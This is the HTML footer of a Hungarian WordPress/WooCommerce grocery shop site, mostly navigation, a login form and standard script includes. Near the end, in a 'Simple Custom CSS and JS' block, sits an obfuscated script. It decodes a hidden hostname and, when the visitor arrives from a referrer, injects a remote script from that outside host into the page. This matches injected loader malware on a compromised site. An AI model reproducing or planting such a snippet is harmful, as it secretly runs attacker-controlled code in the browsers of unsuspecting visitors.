					<div class="recent-posts-info">
						<a class="post-title" href="https://www.frissenapiacrol.hu/explore-the-sea-world-with-deep-sea-fishing-miami-2018/"><span>Explore the Sea world with Deep Sea Fishing Miami 2018</span></a>
													<span class="post-date">2020-09-29</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.frissenapiacrol.hu/tupac-tribute-murals-and-graffiti-from-around-the-world/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-medium size-medium wp-post-image lazy" alt="Smartic" decoding="async" />						</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.frissenapiacrol.hu/tupac-tribute-murals-and-graffiti-from-around-the-world/"><span>Tupac tribute murals and graffiti from around the world</span></a>
													<span class="post-date">2020-09-29</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.frissenapiacrol.hu/amazons-next-alexa-devices-will-intercom-capabilities/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-medium size-medium wp-post-image lazy" alt="Smartic" decoding="async" />						</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.frissenapiacrol.hu/amazons-next-alexa-devices-will-intercom-capabilities/"><span>Amazon’s Next Alexa Devices Will  Intercom Capabilities</span></a>
													<span class="post-date">2020-09-29</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.frissenapiacrol.hu/photography-tip-how-to-make-simple-contact-sheets-in-seconds/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-medium size-medium wp-post-image lazy" alt="Smartic" decoding="async" />						</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.frissenapiacrol.hu/photography-tip-how-to-make-simple-contact-sheets-in-seconds/"><span>Photography tip: how to make simple contact sheets in seconds</span></a>
													<span class="post-date">2020-09-29</span>
											</div>

				</li>
					</ul>
		</div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product tags</span><div class="tagcloud"></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
				        <div class="site-info">
            Coppyright &copy; 2026 <a class="site-url" href="https://www.frissenapiacrol.hu">Frissen a piacról</a>. All Rights Reserved.        </div><!-- .site-info -->
        			</div>
		</div>
	</div>
</div>
        <div class="smartic-handheld-footer-bar">
            <ul class="columns-3">
                                    <li class="shop">
                        <a href="https://www.frissenapiacrol.hu/shop/"><span class="title">Webshop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.frissenapiacrol.hu/my-account/"><span class="title">Fiókom</span></a>                    </li>
                                    <li class="search">
                        <a href=""><span class="title">Keresés</span></a>            <div class="site-search">
                <div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.frissenapiacrol.hu/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Termékek keresése" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
                                </li>
                            </ul>
        </div>
        
	</footer><!-- #colophon -->

	
</div><!-- #page -->

        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Jelentkezz be</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.frissenapiacrol.hu/my-account/"
                   title="Register">Regisztrálás</a>
            </span>
        </div>
        <form class="smartic-login-form-ajax" data-toggle="validator">
            <p>
                <label>Felhasználónév vagy e-mail <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Felhasználónév">
            </p>
            <p>
                <label>Jelszó <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Jelszó">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Belépés</button>
            <input type="hidden" name="action" value="smartic_login">
            <input type="hidden" id="security-login" name="security-login" value="0fce3fb195" /><input type="hidden" name="_wp_http_referer" value="/author/admin/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.frissenapiacrol.hu/my-account/lost-password/" class="lostpass-link"
               title="Elfelejtetted a jelszavad?">Elfelejtetted a jelszavad?</a>
        </div>
                    </div>
        </div>
                    <div class="smartic-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="smartic-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-frissen-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16300"><a href="https://www.frissenapiacrol.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16296"><a href="https://www.frissenapiacrol.hu/shop/">Online rendelés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16444"><a href="https://www.frissenapiacrol.hu/cegeknek/">Cégeknek</a></li>
</ul></div>        </nav>
                    </div>
            <div class="smartic-overlay"></div>
                    <a href="#" class="scrollup"><i class="smartic-icon-chevron-up"></i></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.frissenapiacrol.hu/wp-json/","nonce":"df03aa5312","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 20:36:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["A m\u00e9dia felt\u00f6lt\u00e9se nem siker\u00fclt. Ha, ez egy f\u00e9nyk\u00e9p vagy egy nagy k\u00e9p, akkor m\u00e9retezz\u00fck \u00e1t, \u00e9s pr\u00f3b\u00e1ljuk \u00fajra."],"The response is not a valid JSON response.":["A v\u00e1lasz egy \u00e9rv\u00e9nytelen JSON v\u00e1lasz."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.frissenapiacrol.hu/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "df03aa5312" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.frissenapiacrol.hu/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.frissenapiacrol.hu/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1756887029" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="smartic-theme-js-extra">
/* <![CDATA[ */
var smarticAjax = {"ajaxurl":"https://www.frissenapiacrol.hu/wp-admin/admin-ajax.php"};
//# sourceURL=smartic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/frontend/main.js?ver=2.1.4" id="smartic-theme-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="smartic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/frontend/search-popup.js?ver=2.1.4" id="smartic-search-popup-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/frontend/nav-mobile.js?ver=2.1.4" id="smartic-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/frontend/login.js?ver=2.1.4" id="smartic-ajax-login-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.frissenapiacrol.hu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/woocommerce/header-cart.min.js?ver=2.1.4" id="smartic-header-cart-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/footer.min.js?ver=2.1.4" id="smartic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/tooltipster.bundle.js?ver=2.1.4" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/woocommerce/main.min.js?ver=2.1.4" id="smartic-products-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/woocommerce/quantity.min.js?ver=2.1.4" id="smartic-input-quantity-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/themes/smartic/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.4" id="smartic-cart-canvas-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202904096\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.frissenapiacrol.hu\",\"arch_author\":\"admin\",\"arch_results\":\"10\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "202904096", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"HUF","rate":0.91,"symbol":"&#70;&#116;","position":"left_space","is_etalon":1,"description":"","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"HUF","rate":0.91,"symbol":"&#70;&#116;","position":"left_space","is_etalon":1,"description":"","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.frissenapiacrol.hu/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.frissenapiacrol.hu/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.frissenapiacrol.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.frissenapiacrol.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 745bc64eb6cddfb824fddfc6794b257a --><!-- end Simple Custom CSS and JS -->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.frissenapiacrol.hu/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (DONOTCACHEPAGE constant is defined) 
Lazy Loading

Served from: www.frissenapiacrol.hu @ 2026-01-20 19:56:20 by W3 Total Cache
-->